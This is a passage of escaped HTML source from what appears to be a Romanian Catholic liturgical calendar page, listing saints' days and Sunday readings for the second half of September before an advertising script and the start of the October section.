align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: 